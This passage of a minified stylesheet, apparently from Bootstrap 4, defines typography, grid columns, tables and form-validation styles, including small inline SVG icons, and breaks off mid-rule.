display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + 